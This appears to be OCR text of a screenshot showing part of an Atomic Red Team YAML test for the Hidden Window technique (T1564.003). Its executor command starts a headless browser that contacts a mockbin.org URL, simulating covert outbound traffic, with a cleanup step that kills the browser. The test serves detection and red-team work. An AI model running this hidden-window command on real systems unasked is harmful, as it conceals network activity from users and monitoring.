 winboxpop
C:\AtomicRedTeam\atomics\T1564.003\T1564.003.yaml - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
T1564.003.yaml
26 supported_platforms:
27 - windows
28 input_arguments:
29 bin_id:
30 description: Mockbin.org BIN ID
31 type: string
32 default: f6b9a876-a826-4ac0-83b8-639d6ad516ec
33 browser:
34 description: Browser to use (msedge, chrome, firefox)
35 type: string
36 default: firefox
37 executor:
38 command: |
39 start "" #{browser} --headless --disable-gpu https://mockbin.org/bin/#{bin_id}
40 cleanup_command: |
41 taskkill /im #{browser} /f
42 name: command_prompt
43
YAML Ain't Markup Language length : 1,696 lines : 43 Ln : 29 Col : 11 Sel : 6 | 1 Unix (LF) UTF-8 INS
9:30 PM
10/5/2023